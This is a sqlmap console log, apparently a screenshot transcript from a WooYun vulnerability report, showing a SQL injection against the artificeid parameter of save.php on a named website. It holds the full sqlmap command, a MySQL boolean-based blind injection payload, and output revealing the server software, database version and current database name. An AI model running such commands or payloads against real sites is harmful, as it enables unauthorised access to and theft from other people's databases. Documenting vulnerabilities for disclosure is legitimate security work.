 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://ditan.k
dnet.net/2012/save.php?artificeid=15&_=1445364118284" -p "artificeid" --no-cas
t --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:57:06
[10:57:06] [INFO] resuming back-end DBMS 'mysql'
[10:57:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artificeid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: artificeid=(SELECT (CASE WHEN (6297=6297) THEN 6297 ELSE 6297*(SELE
CT 6297 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&_=1445364118284
---
[10:57:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
[10:57:07] [INFO] fetching current database
[10:57:07] [INFO] resumed: @itan
current database:    '@itan'
[10:57:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ditan.kdnet.net'
[*] shutting down at 10:57:07
www.wooyun.org